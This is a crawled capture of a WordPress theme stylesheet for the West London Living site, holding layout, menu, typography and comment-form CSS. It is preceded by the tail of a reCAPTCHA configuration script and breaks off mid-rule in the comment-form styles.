GsKDw5dadcKXWjBZw4bCisOcASp8EMK2w5DDtA1zcjPChMKLFsOHQjUuf23Ci8KDFzNmTl40TsKfVV7DjsOMV8KfdsO/wqHCm8OcUw3CrlJCwqjDgMOjwprCpsO2fFrDlnDDn8OCwpw1SCvCj8OwwqTDh8K6X8OQw6Ud\x22],null,[\x22conf\x22,null,\x226LeXeNgZAAAAAAaBCvpw4s5qP4fBiGldtgJAkiXI\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7241176,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://www.westlondonliving.co.uk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22YqPQtzzqWssWiUTc5Ex8f3syYOhHjPYyViSO0k4Dlgk\\u003d\x22,1,0,null,1,1762983646691,0,0,[63,64],null,[170,36,146,226,123],\x22RC-GG3DYlpAQ8-H2g\x22,null,null,null,null,null,\x220dAFcWeA4DCdQmto848sxcq8xx7DRJGy9l8VHP_FO7pCKL4L8h8VUjvJBvnvZSkrugrlKkIS19Fr6dVNzuKv08gdhaZBu3egmU5g\x22,1763066446612]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.westlondonliving.co.uk/wp-content/themes/wll/style.css?ver=8e46d08663ae7c89ac952b5b1289b88f
body_size: 69141
content:
/*
Theme Name: West London Living
Theme URI: http://www.westlondonliving.com
Author: Dave Vernon
Author URI: http://www.davevernon.co.uk
Description: West London Living Wordpress theme, based on the default Wordpress 3.2 theme 'twentyten (1.2)'.
Version: 2.0
Tags: west-london-living, dark, light, white, black, gray, one-column, two-columns, left-sidebar, right-sidebar, fixed-width, flexible-width, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-image-header, featured-images, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready
*/


/* http://meyerweb.com/eric/tools/css/reset/ 
   v2.0 | 20110126
   License: none (public domain)
*/

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed, 
figure, figcaption, footer, header, hgroup, 
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	/* vertical-align: baseline; */
}

html { -webkit-text-size-adjust:100%; }

body {
	line-height: 1;
}
h1, h2, h3, h4, h5, h6 {
	/* clear: both; */
	font-weight: normal;
}
ol, ul {
	list-style: none;
}
blockquote {
	quotes: none;
}
blockquote:before, blockquote:after {
	content: '';
	content: none;
}
del {
	text-decoration: line-through;
}
/* tables still need 'cellspacing="0"' in the markup */
table {
	border-collapse: collapse;
	border-spacing: 0;
}
a img {
	border: none;
}

.clear { clear: both; }

/* clearfix */
.clearfix:after {
    visibility: hidden;
    display: block;
    font-size: 0;
    content: " ";
    clear: both;
    height: 0;
    }
* html .clearfix             { zoom: 1; } /* IE6 */
*:first-child+html .clearfix { zoom: 1; } /* IE7 */

/* apply a natural box layout model to all elements, but allowing components to change */
html {
  box-sizing: border-box;
}
*, *:before, *:after {
  box-sizing: inherit;
}

/* remove iOS rounded corners from form elements */
input {
    -webkit-appearance: none;
    border-radius: 0;
}

/* =Layout
-------------------------------------------------------------- */

/*
LAYOUT: Two columns
DESCRIPTION: Two-column fixed layout with one sidebar right of content
*/

#container {
	float: left;
	max-width: 940px;
}
#content {
	float: left;
	max-width: 940px;
}
@media screen and (min-width: 1200px) {
	#container, #content {
		width: 930px;
	}
}
#primary {
	float: right;
	overflow: hidden;
	width: 220px;
}
#secondary {
	position: relative;
	overflow: hidden;
	width: 100%;
	padding: 20px;
	background: url(images/ad_bg.gif);
	clear: both;
}
@media screen and (min-width: 450px) {
	#secondary {
		padding: 30px;
	}
}
@media screen and (min-width: 1200px) {
	#secondary {
		width: 220px;
		float: right;
		clear: none;
	}
}
#footer {
	clear: both;
	width: 100%;
	background: #f1f1f1;
}

/*
LAYOUT: One column, no sidebar
DESCRIPTION: One centered column with no sidebar
*/

.one-column #content {
	margin: 0 auto;
	width: 640px;
}

/*
LAYOUT: Full width, no sidebar
DESCRIPTION: Full width content with no sidebar; used for attachment pages
*/

.single-attachment #content {
	margin: 0 auto;
	width: 900px;
}


/* =Fonts
-------------------------------------------------------------- */
body,
input,
textarea,
.pingback a.url {
	font-family: Verdana, Geneva, sans-serif;
}
h3#comments-title,
h3#reply-title,
#cancel-comment-reply-link,
.form-allowed-tags,
#site-info,
#site-title,
#wp-calendar,
.comment-meta,
.comment-body tr th,
.comment-body thead th,
.entry-content label,
.entry-content tr th,
.entry-content thead th,
.entry-meta,
.entry-title,
.entry-utility,
#respond label,
.page-title,
.pingback p,
.reply,
.widget-title,
.wp-caption-text {
	font-family: Arial, Helvetica, sans-serif;
}
input[type=submit] {
	font-family: Arial, Helvetica, sans-serif;
}
pre {
	font-family: "Courier 10 Pitch", Courier, monospace;
}
code {
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}


/* =Structure
-------------------------------------------------------------- */

/* The main theme structure */
#access ul,
#branding,
#main,
#wrapper {
	margin: 0 auto;
	padding: 0 20px;
	max-width: 1220px;
	z-index: 1000;
}
#wrapper {
	position: relative;
	margin-top: 15px;
}


/* =Global Elements
-------------------------------------------------------------- */

/* Main global 'theme' and typographic styles */
body {
	background: #FFF;
}
body,
input,
textarea {
	color: #111;
	font-size: 12px;
	line-height: 1.4;
}
hr {
	background-color: #e7e7e7;
	border: 0;
	clear: both;
	height: 1px;
	margin-bottom: 18px;
}

/* Text elements */
p {
	margin-bottom: 1em;
}
ul {
	list-style: disc;
	margin: 0 0 1em 1.3em;
}
ol {
	list-style: decimal;
	margin: 0 0 18px 1.5em;
	padding-left: 3px;
}
ol ol {
	list-style: upper-alpha;
}
ol ol ol {
	list-style: lower-roman;
}
ol ol ol ol {
	list-style: lower-alpha;
}
ul ul,
ol ol,
ul ol,
ol ul {
	margin-bottom: 0;
}
dl {
	margin: 0 0 24px 0;
}
dt {
	font-weight: bold;
}
dd {
	margin-bottom: 18px;
}
strong {
	font-weight: bold;
}
cite,
em,
i {
	font-style: italic;
}
big {
	font-size: 131.25%;
}
ins {
	background: #ffc;
	text-decoration: none;
}
blockquote {
	font-style: italic;
	padding: 0 3em;
}
blockquote cite,
blockquote em,
blockquote i {
	font-style: normal;
}
pre {
	background: #f7f7f7;
	color: #222;
	line-height: 18px;
	margin-bottom: 18px;
	padding: 1.5em;
}
abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}
sup,
sub {
	height: 0;
	line-height: 1;
	position: relative;
	vertical-align: baseline;
}
sup {
	bottom: 1ex;
}
sub {
	top: .5ex;
}
input[type="text"],
textarea {
	background: #f9f9f9;
	border: 1px solid #ccc;
	/* box-shadow: inset 1px 1px 1px rgba(0,0,0,0.1);
	-moz-box-shadow: inset 1px 1px 1px rgba(0,0,0,0.1);
	-webkit-box-shadow: inset 1px 1px 1px rgba(0,0,0,0.1); */
	padding: 2px;
}

a:link, a:visited { color: #ED227A; text-decoration: underline; }
a:active, a:hover { color: #ED227A; text-decoration: none; }

/* Text meant only for screen readers */
.screen-reader-text {
	position: absolute;
	left: -9000px;
}


/* =Header
-------------------------------------------------------------- */

#header {
	width: 100%;
	padding: 22px 0 0 0;
	background: #F1F1F1;
}

#masthead { 
	max-width: 1220px; 
	margin: 0 auto; 
	padding: 0 20px; 
}

#site-title {
	display: block;
	font-size: 30px;
	line-height: 36px;
	margin: 0 auto 18px;
	width: 90px;
	height: 90px;
}
@media screen and (min-width: 480px), (orientation:landscape) {
	#site-title { 
		float: left;
		width: 110px;
		margin: 0 0 18px 0;
	}
}
#site-title a {
	display: block;
	width: 90px;
	color: #000;
	font-weight: bold;
	text-decoration: none;
}
#site-title a img {
	display: block;
}
#site-description {
	clear: right;
	float: right;
	font-style: italic;
	margin: 15px 0 18px 0;
	width: 220px;
}

/* This is the custom header image */
#branding img {
	display: block;
	float: left;
}

#header_ad { 
	max-width: 728px; 
	max-height: 90px;
	width: 100%; 
	float: left; 
	overflow: hidden; 
	margin-bottom: 18px; 
}
@media screen and (min-width: 480px) {
	#header_ad { 
		width: calc(100% - 110px);  
	}
}
@media screen and (min-width: 900px) {
	#header_ad { 
		width: calc(100% - 450px);  
	}
}
@media screen and (min-width: 1220px) {
	#header_ad { 
		width: 100%; 
	}
}

#header_ad h2 { display: none; }
#header_ad p { margin: 0; }
#header_ad img { 
	display: block; 
	width: 100%; 
	min-height: 35px;
}

#header_forms { 
	width: 100%; 
	display: block; 
	margin: 0 auto 15px; 
}

@media screen and (min-width: 900px) {
	#header_forms { 
		float: right;
		width: 320px;
		margin: 0 0 15px; 
	}
}

#header_forms legend, #header_forms label { display: none; }

#header_forms #s { 
	width: 187px; 
	width: calc(100% - 95px);
	float: left; 
	padding:7px 8px; 
	border: 0; 
	background: #FFF; 
	margin: 0 0 3px; 
	font-family: Verdana, Geneva, sans-serif; 
	font-size: 10px; 
}
#header_forms #searchsubmit { width:90px; height: 28px; float: left; margin: 0 0 0 3px; border: 0; background: #ED227A url(images/search_btn_small.gif) no-repeat; color: #ED227A; cursor: pointer; text-indent: -999em; }
#header_forms #searchsubmit:hover { background-position: 0 -28px; color: #FFF; }

#header_forms #mc_embed_signup { 
	display: none;
	clear: both; 
	position: relative; 
	height: 59px; 
	padding: 0; 
}
@media screen and (min-width: 900px), (orientation:landscape) {
	#header_forms #mc_embed_signup { 
		display: block;
	}
}

#header_forms .mc-input { float: left; padding:7px 8px; border: 0; background: #FFF; font-family: Verdana, Geneva, sans-serif; font-size: 10px; border-radius: 0; box-shadow: none; color: #333; }
#header_forms #mce-EMAIL { width: 159px; margin: 0 3px 3px 0; }
#header_forms #mce-NAME { width: 158px; margin: 0 0px 3px 0; }
#header_forms #mce-POSTCODE { width: 112px; margin: 0 3px 3px 0; }
#header_forms #mce-TELNO { width: 112px; margin: 0 0px 3px 0; }

#header_forms #mc-embedded-subscribe { width:90px; height: 28px; position: absolute; right: 0; bottom: 0px; margin: 0 0 0 3px; border: 0; background: #ED227A url(images/subscribe_btn_small.gif) no-repeat; color: #ED227A; cursor: pointer; text-indent: -999em; }
#header_forms #mc-embedded-subscribe:hover { background-position: 0 -28px; color: #FFF; }

#search_box #mc_embed_signup { padding: 6px 0 0; }
#search_box label { float: left; width: 100px; line-height: 30px; clear: left; text-align: right; font-size: 11px; }
#search_box .mc-input { width: 140px; float: right; padding:7px 8px; margin: 0 15px 3px 0; border: 0; background: #FFF; font-family: Verdana, Geneva, sans-serif; font-size: 10px; border-radius: 0; box-shadow: none; color: #333; }
#search_box #mc-embedded-subscribe { width:90px; height: 28px; margin: 0 0 0 114px; border: 0; background: #ED227A url(images/subscribe_btn_small.gif) no-repeat; color: #ED227A; cursor: pointer; text-indent: -999em; }

/* =Menu
-------------------------------------------------------------- */

#access {
	display: block;
	clear: both;
	/* margin: 0 auto; */
	padding: 18px 0 0;
	background: #FFF;
}
@media screen and (min-width: 480px), (orientation:landscape) {
	#access {
		padding-top: 0px;
	}
}

#access ul {
	font-size: 15px;
	font-weight: bold;
	list-style: none;

	display: block;
	opacity: 0;
    transition-duration: 0.4s;
    max-height: 0;
}
#access.toggled ul {
	opacity: 1;
	max-height: 500px;
}
#access ul li {
	display: block;
	position: relative;
	margin: 0 0 9px;
}
@media screen and (min-width: 480px), (orientation:landscape) {
	#access ul li {
		float: left;
		margin-right: 6px;
	}
}

#access ul li#menu-item-32323 { margin-right: 0px; }

#access ul li li { margin-left: 0px; }

#access ul li a {
	color: #FFF;
	display: block;
	line-height: 30px;
	padding: 0 15px;
	text-decoration: none;
	background: #4CCAF5;
	font-size: 15px;
	font-family: "Century Schoolbook", Georgia, "Times New Roman", Times, serif; 
}

#access ul ul {
	box-shadow: 0px 3px 3px #EEE;
	-moz-box-shadow: 0px 3px 3px #EEE;
	-webkit-box-shadow: 0px 3px 3px #EEE;
	position: absolute;
	top: 30px;
	left: 0;
	margin: 0;
	padding: 0;
	float: left;
	width: 180px;
	z-index: 99999;
	background: url(images/subnav_arrow_top.gif) no-repeat 45px top;
	display: none;
}
#access ul ul li {
	min-width: 180px;
	margin: 0px;
}
#access ul ul li:first-child { 
	margin-top: 9px; 
}

#access ul ul ul {
	left: 100%;
	top: 0;
	margin: 0;
	background: none;
}
#access ul ul ul li:first-child { margin-top: 0px; }

#access ul ul a {
	background: #E5E5E5;
	line-height: 1em;
	padding: 8px 10px;
	width: 180px;
	height: auto;
	font-family: Verdana, Geneva, sans-serif;
	font-size: 12px;
	font-weight: normal;
	color: #333;
}
#access ul li#menu-item-269 ul li a { padding: 8px 10px; }

#access ul ul ul a {
	background: #F2F2F2;
	line-height: 1em;
	padding: 7px 10px;
	width: 180px;
	height: auto;
	font-family: Verdana, Geneva, sans-serif;
	font-size: 11px;
	font-weight: normal;
	color: #666;
	border-bottom: 1px solid #FFF;
}
#access li:hover > a,
#access ul ul :hover > a {
	background: #F2F2F2;
	color: #4CCAF5;
}

#access li:active > a,
#access ul ul :active > a {
	background: #F2F2F2;
	color: #4CCAF5;
}

#access ul ul ul li:hover > a {
	background: #4CCAF5;
	color: #FFF;
}

#access ul li:hover > ul {
	display: block;
}

#access ul ul li:hover > ul {
	display: none;
}
@media screen and (min-width: 480px), (orientation:landscape) {
	#access ul ul li:hover > ul {
		display: block;
	}
}

#access ul li.current_page_item > a,
#access ul li.current-menu-ancestor > a,
#access ul li.current-menu-item > a,
#access ul li.current-menu-parent > a,

.single-events #access ul li#menu-item-269 > a,
.single-exhibitions #access ul li#menu-item-269 > a,
.single-family #access ul li#menu-item-269 > a,
.single-music #access ul li#menu-item-269 > a,
.single-club-nights #access ul li#menu-item-269 > a,
.single-theatre #access ul li#menu-item-269 > a,
.single-comedy #access ul li#menu-item-269 > a,

.single-restaurants #access ul li#menu-item-270 > a,
.single-bars #access ul li#menu-item-270 > a,
.single-pubs #access ul li#menu-item-270 > a,
.single-food-news #access ul li#menu-item-270 > a,
.single-drinks-news #access ul li#menu-item-270 > a,

.single-west-london-girl #access ul li#menu-item-197 > a,
.single-my-west-london-life #access ul li#menu-item-197 > a,
.single-socials #access ul li#menu-item-197 > a

{
	background: #F2F2F2;
	color: #4CCAF5;
}


/* Disable menu highlighting for drop-down menus (doesn't work properly when using area taxonomies) */
#access ul ul li.current_page_item > a,
#access ul ul li.current-menu-ancestor > a,
#access ul ul li.current-menu-item > a,
#access ul ul li.current-menu-parent > a {
	background: #E5E5E5;
	color: #333;
}
#access ul ul li.current_page_item:hover > a,
#access ul ul li.current-menu-ancestor:hover > a,
#access ul ul li.current-menu-item:hover > a,
#access ul ul li.current-menu-parent:hover > a {
	background: #F2F2F2;
	color: #4CCAF5;
}
#access ul ul ul li.current_page_item > a,
#access ul ul ul li.current-menu-ancestor > a,
#access ul ul ul li.current-menu-item > a,
#access ul ul ul li.current-menu-parent > a {
	background: #F2F2F2;
	color: #666;
}
#access ul ul ul li.current_page_item:hover > a,
#access ul ul ul li.current-menu-ancestor:hover > a,
#access ul ul ul li.current-menu-item:hover > a,
#access ul ul ul li.current-menu-parent:hover > a {
	background: #4CCAF5;
	color: #FFF;
}
/* end highlight disable */


#access li.current_page_item:hover > a { color: #4CCAF5; }

* html #access ul li.current_page_item a,
* html #access ul li.current-menu-ancestor a,
* html #access ul li.current-menu-item a,
* html #access ul li.current-menu-parent a,
* html #access ul li a:hover {
	color: #4CCAF5;
}

/* Mobile menu button */
.menu-toggle {
	position: relative;
	display: block;
	width: 90px;
	margin: 0 auto 9px;
	padding: 0 0 0 10px;
	font-size: 15px;
	line-height: 30px;
	color: #FFF;
	background: #4CCAF5;
	border: 0;
	font-family: Georgia, 'Times New Roman', Times, serif;
	font-weight: bold;
	text-align: left;
	cursor: pointer;
}
.menu-toggle:focus {
  outline: none;
}

/* animated hamburger icon */
.menu-toggle span {
  display: block;
  position: absolute;
  top: 15px;
  left: 65px;
  right: 8px;
  height: 2px;
  background: white;
}

.menu-toggle span::before,
.menu-toggle span::after {
  position: absolute;
  display: block;
  left: 0;
  width: 100%;
  height: 2px;
  background-color: #fff;
  content: "";
}

.menu-toggle span::before {
  top: -7px;
}

.menu-toggle span::after {
  bottom: -7px;
}

.menu-toggle span {
  transition: background 0s 0.3s;
}

.menu-toggle span::before,
.menu-toggle span::after {
  transition-duration: 0.3s, 0.3s;
  transition-delay: 0.3s, 0s;
}

.menu-toggle span::before {
  transition-property: top, transform;
}

.menu-toggle span::after {
  transition-property: bottom, transform;
}

/* active state, i.e. menu open */
.menu-toggle.is-active {
  background-color: #ED227A;
}

.menu-toggle.is-active span {
  background: none;
}

.menu-toggle.is-active span::before {
  top: 0;
  transform: rotate(45deg);
}

.menu-toggle.is-active span::after {
  bottom: 0;
  transform: rotate(-45deg);
}

.menu-toggle.is-active span::before,
.menu-toggle.is-active span::after {
  transition-delay: 0s, 0.3s;
}


@media screen and (min-width: 480px), (orientation:landscape) {
	.menu-toggle {
		display: none;
	}
	#access ul {
		opacity: 1;
		max-height: 500px;
	}
}

/* hide sections from front-end. Once changes go live remove the sections from the Wordpress menu and delete this styling */

/* #access ul li#menu-item-218, // Interiors & Design
#access ul ul li#menu-item-276, // Club Nights
#access ul li#menu-item-224 .sub-menu, // Offers
#access ul ul li#menu-item-298, // Pubs
#access ul ul li#menu-item-300 // Drinks News
{	
	display: none;
}*/

/*#access ul li#menu-item-224 a:after {
	content: 'Competitions';
}*/


/* =Content
-------------------------------------------------------------- */

#main {
	padding: 0;
	zoom: 1;
}
#content,
#content input,
#content select,
#content textarea {
	color: #333;
	font-size: 12px;
	line-height: 1.4;
}
#content p,
#content ul,
#content ol,
#content dd,
#content pre,
#content hr {
	margin-bottom: 1em;
	overflow-wrap: break-word;
  	word-wrap: break-word;
  	word-break: break-word;
}
#content ul ul,
#content ol ol,
#content ul ol,
#content ol ul {
	margin-bottom: 0;
}
#content pre,
#content kbd,
#content tt,
#content var {
	font-size: 15px;
	line-height: 21px;
}
#content code {
	font-size: 13px;
}
#content dt,
#content th {
	color: #000;
}
#content h1,
#content h2,
#content h3,
#content h4,
#content h5,
#content h6 {
	color: #000;
	line-height: 1.2;
	margin: 0 0 1em;
}
#content h1 { font-family: Century Schoolbook, Georgia, Times New Roman, Times, serif; font-size: 28px; font-weight: normal; margin: 0 0 0.5em; letter-spacing: -0.05em; }
#content h1 img {
	max-width: 100%;
	height: auto;
}
#content h2 { font-family: Georgia, "Times New Roman", Times, serif; font-size: 18px; font-weight: normal; margin: 0 0 0.5em; color: #000; }
#content h2 a { text-decoration: none; }
#content h2 a:hover { color: #999; }
#content h3 { font-family: Georgia, "Times New Roman", Times, serif; font-size: 14px; font-weight: normal; margin: 0 0 0.5em; color: #000; line-height: 1.2; }
#content h4 { font-family: Georgia, "Times New Roman", Times, serif; font-size: 14px; font-weight: normal; }
#content h5 { font-family: Georgia, "Times New Roman", Times, serif; font-size: 11px; font-weight: normal; color: #999; }

#content li { margin: 0 0 1em; }
.single ol { margin: 0 0 0 20px; }

#content table {
	border: 1px solid #e7e7e7;
	margin: 0 -1px 24px 0;
	text-align: left;
	width: 100%;
}
#content tr th,
#content thead th {
	color: #888;
	font-size: 12px;
	font-weight: bold;
	line-height: 18px;
	padding: 9px 10px;
}
#content tr td {
	border-top: 1px solid #e7e7e7;
	padding: 6px 10px;
	word-break: break-word;
}
#content tr.odd td {
	background: #f2f7fc;
}
.hentry {
	margin: 0 0 48px 0;
}
.home .sticky {
	background: #f2f7fc;
	border-top: 4px solid #000;
	margin-left: -20px;
	margin-right: -20px;
	padding: 18px 20px;
}
.single .hentry {
	margin: 0 0 36px 0;
}
.page-title {
	color: #000;
	font-size: 14px;
	font-weight: bold;
	margin: 0 0 36px 0;
}
.page-title span {
	font-style: italic;
}
.page-title a:link,
.page-title a:visited {
	color: #000;
	text-decoration: none;
}
.page-title a:active,
.page-title a:hover {
	color: #000;
}
#content .entry-title {
	color: #ED227A;
	font-size: 21px;
	font-weight: normal;
	line-height: 1.3em;
	margin-bottom: 0.4em;
}
.entry-title a:link,
.entry-title a:visited {
	color: #ED227A;
	text-decoration: none;
}
.entry-title a:active,
.entry-title a:hover {
	color: #ED227A;
}
.entry-meta {
	color: #333;
	font-size: 10px;
	margin: 0 0 1em;
}
.entry-meta abbr,
.entry-utility abbr {
	border: none;
}
.entry-meta abbr:hover,
.entry-utility abbr:hover {
	border-bottom: 1px dotted #666;
}
.entry-content,
.entry-summary {
	/* clear: both; */
	padding: 0;
	word-wrap: break-word;
}
#content .entry-summary p:last-child {
	margin-bottom: 12px;
}
.entry-content fieldset {
	border: 1px solid #e7e7e7;
	margin: 0 0 24px 0;
	padding: 24px;
}
.entry-content fieldset legend {
	background: #fff;
	color: #000;
	font-weight: bold;
	padding: 0 24px;
}
.entry-content input {
	margin: 0 0 10px 0;
}
.entry-content input.file,
.entry-content input.button {
	margin-right: 24px;
}
.entry-content label {
	color: #888;
	font-size: 12px;
}
.entry-content select {
	margin: 0 0 24px 0;
}
.entry-content sup,
.entry-content sub {
	font-size: 10px;
}
.entry-content blockquote.left {
	float: left;
	margin-left: 0;
	margin-right: 24px;
	text-align: right;
	width: 33%;
}
.entry-content blockquote.right {
	float: right;
	margin-left: 24px;
	margin-right: 0;
	text-align: left;
	width: 33%;
}
.page-link {
	clear: both;
	color: #000;
	font-weight: bold;
	margin: 0 0 22px 0;
	word-spacing: 0.5em;
}
.page-link a:link,
.page-link a:visited {
	background: #f1f1f1;
	color: #333;
	font-weight: normal;
	padding: 0.5em 0.75em;
	text-decoration: none;
}
.home .sticky .page-link a {
	background: #d9e8f7;
}
.page-link a:active,
.page-link a:hover {
	color: #ff4b33;
}
body.page .edit-link {
	clear: both;
	display: block;
}
#entry-author-info {
	background: #f2f7fc;
	border-top: 4px solid #000;
	clear: both;
	font-size: 14px;
	line-height: 20px;
	margin: 24px 0;
	overflow: hidden;
	padding: 18px 20px;
}
#entry-author-info #author-avatar {
	background: #fff;
	border: 1px solid #e7e7e7;
	float: left;
	height: 60px;
	margin: 0 -104px 0 0;
	padding: 11px;
}
#entry-author-info #author-description {
	float: left;
	margin: 0 0 0 104px;
}
#entry-author-info h2 {
	color: #000;
	font-size: 100%;
	font-weight: bold;
	margin-bottom: 0;
}
.entry-utility {
	clear: both;
	color: #888;
	font-size: 12px;
	line-height: 18px;
}
.entry-meta a,
.entry-utility a {
	color: #888;
}
.entry-meta a:hover,
.entry-utility a:hover {
	color: #ED227A;
}
#content .video-player {
	padding: 0;
}


/* =Asides
-------------------------------------------------------------- */

.home #content .format-aside p,
.home #content .category-asides p {
	font-size: 14px;
	line-height: 20px;
	margin-bottom: 10px;
	margin-top: 0;
}
.home .hentry.format-aside,
.home .hentry.category-asides {
	padding: 0;
}
.home #content .format-aside .entry-content,
.home #content .category-asides .entry-content {
	padding-top: 0;
}


/* =Gallery listing
-------------------------------------------------------------- */

.format-gallery .size-thumbnail img,
.category-gallery .size-thumbnail img {
	border: 10px solid #f1f1f1;
	margin-bottom: 0;
}
.format-gallery .gallery-thumb,
.category-gallery .gallery-thumb {
	float: left;
	margin-right: 20px;
	margin-top: -4px;
}
.home #content .format-gallery .entry-utility,
.home #content .category-gallery .entry-utility {
	padding-top: 4px;
}


/* =Attachment pages
-------------------------------------------------------------- */

.attachment .entry-content .entry-caption {
	font-size: 140%;
	margin-top: 24px;
}
.attachment .entry-content .nav-previous a:before {
	content: '\2190\00a0';
}
.attachment .entry-content .nav-next a:after {
	content: '\00a0\2192';
}


/* =Images
-------------------------------------------------------------- */

/*
Resize images to fit the main content area.
- Applies only to images uploaded via WordPress by targeting size-* classes.
- Other images will be left alone. Use "size-auto" class to apply to other images.
*/
img.size-auto,
img.size-full,
img.size-large,
img.size-medium,
.attachment img {
	max-width: 100%; /* When images are too wide for containing element, force them to fit. */
	height: auto; /* Override height to match resized width for correct aspect ratio. */
}
.alignleft,
img.alignleft {
	display: inline;
	float: left;
	margin-right: 24px;
	margin-top: 4px;
}
.alignright,
img.alignright {
	display: inline;
	float: right;
	margin-left: 24px;
	margin-top: 4px;
}
.aligncenter,
img.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}
img.alignleft,
img.alignright,
img.aligncenter {
	margin-bottom: 12px;
}
.wp-caption {
	background: #f1f1f1;
	line-height: 18px;
	margin-bottom: 20px;
	max-width: 632px !important; /* prevent too-wide images from breaking layout */
	padding: 4px;
	text-align: center;
	width: 100% !important;
}
.wp-caption img {
	margin: 0;
	width: 100% !important;
	height: auto;
}
.wp-caption p.wp-caption-text {
	color: #888;
	font-size: 12px;
	margin: 5px;
}
.wp-smiley {
	margin: 0;
}
.gallery {
	margin: 0 auto 18px;
}
.gallery .gallery-item {
	float: left;
	margin-top: 0;
	text-align: center;
	width: 33%;
}
.gallery-columns-2 .gallery-item {
	width: 50%;
}
.gallery-columns-4 .gallery-item {
	width: 25%;
}
.gallery img {
	border: 2px solid #cfcfcf;
}
.gallery-columns-2 .attachment-medium {
	max-width: 92%;
	height: auto;
}
.gallery-columns-4 .attachment-thumbnail {
	max-width: 84%;
	height: auto;
}
.gallery .gallery-caption {
	color: #888;
	font-size: 12px;
	margin: 0 0 12px;
}
.gallery dl {
	margin: 0;
}
.gallery img {
	border: 10px solid #f1f1f1;
}
.gallery br+br {
	display: none;
}
#content .attachment img {/* single attachment images should be centered */
	display: block;
	margin: 0 auto;
}


/* =Navigation
-------------------------------------------------------------- */

.navigation {
	color: #888;
	font-size: 12px;
	line-height: 18px;
	overflow: hidden;
}
.navigation a:link,
.navigation a:visited {
	color: #888;
	text-decoration: none;
}
.navigation a:active,
.navigation a:hover {
	color: #ED227A;
	background: #FFF;
}
.nav-previous {
	float: left;
	width: 50%;
}
.nav-previous a {
	float: left;
}
.nav-next {
	float: right;
	text-align: right;
	width: 50%;
}
.nav-next a {
	float: right;
}
#nav-above {
	margin: 0 0 5px;
}
#nav-above {
	/* display: none; */
}
.paged #nav-above,
.single #nav-above {
	display: block;
}
#nav-below {
	margin: 0 0 20px;
	clear: both;
}
#nav-below a {
	display: block;
	padding: 5px 10px;
	border: 1px dotted #CCC;
}
#nav-below a:link,
#nav-below a:visited {
	color: #FFF;
	background: #ED227A;
}
#nav-below a:active,
#nav-below a:hover {
	color: #ED227A;
	background: #FFF;
}


/* =Comments
-------------------------------------------------------------- */
#comments {
	clear: both;
}
#comments .navigation {
	padding: 0 0 18px 0;
}
h3#comments-title,
h3#reply-title {
	color: #000;
	font-size: 20px;
	font-weight: bold;
	margin-bottom: 0;
}
h3#comments-title {
	padding: 24px 0;
}
.commentlist {
	list-style: none;
	margin: 0;
}
.commentlist li.comment {
	border-bottom: 1px solid #e7e7e7;
	line-height: 24px;
	margin: 0 0 24px 0;
	padding: 0 0 0 56px;
	position: relative;
}
.commentlist li:last-child {
	border-bottom: none;
	margin-bottom: 0;
}
#comments .comment-body ul,
#comments .comment-body ol {
	margin-bottom: 18px;
}
#comments .comment-body p:last-child {
	margin-bottom: 6px;
}
#comments .comment-body blockquote p:last-child {
	margin-bottom: 24px;
}
.commentlist ol {
	list-style: decimal;
}
.commentlist .avatar {
	position: absolute;
	top: 4px;
	left: 0;
}
.comment-author {
}
.comment-author cite {
	color: #000;
	font-style: normal;
	font-weight: bold;
}
.comment-author .says {
	font-style: italic;
}
.comment-meta {
	font-size: 12px;
	margin: 0 0 18px 0;
}
.comment-meta a:link,
.comment-meta a:visited {
	color: #888;
	text-decoration: none;
}
.comment-meta a:active,
.comment-meta a:hover {
	color: #ff4b33;
}
.commentlist .even {
}
.commentlist .bypostauthor {
}
.reply {
	font-size: 12px;
	padding: 0 0 24px 0;
}
.reply a,
a.comment-edit-link {
	color: #888;
}
.reply a:hover,
a.comment-edit-link:hover {
	color: #ff4b33;
}
.commentlist .children {
	list-style: none;
	margin: 0;
}
.commentlist .children li {
	border: none;
	margin: 0;
}
.nopassword,
.nocomments {
	display: none;
}
#comments .pingback {
	border-bottom: 1px solid #e7e7e7;
	margin-bottom: 18px;
	padding-bottom: 18px;
}
.commentlist li.comment+li.pingback {
	margin-top: -6px;
}
#comments .pingback p {
	color: #888;
	display: block;
	font-size: 12px;
	line-height: 18px;
	margin: 0;
}
#comments .pingback .url {
	font-size: 13px;
	font-style: italic;
}

/* Comments form */
input[type=submit] {
	color: #333;
}
#respond {
	border-top: 1px solid #e7e7e7;
	margin: 24px 0;
	overflow: hidden;
	position: relative;
}
#respond p {
	margin: 0;
}
#respond .comment-notes {
	margin-bottom: 1em;
}
.form-allowed-tags {
	line-height: 1em;
}
.children #respond {
	margin: 0 48px 0 0;
}
h3#reply-title {
	margin: 18px 0;
}
#comments-list #respond {
	margin: 0 0 18px 0;
}
#comments-list ul #respond {
	margin: 0;
}
#cancel-comment-reply-link {
	font-size: 12px;
	font-weight: normal;
	line-height: 18px;
}
#respond .required {
	color: #ff4b33;
	font-weight: bold;
}
#respond label {
	color: #888;
	font-size: 12px;
}
#respond input {
	margin: 0 0 9px;
	width: 98%;
}
#respond textarea {
	width: 98%;
}
#respond .form-allowed-tags {
	color: #888;
	font-size: 12px;
	line-height: 18px;
}
#respond .form-allowed-tags code {
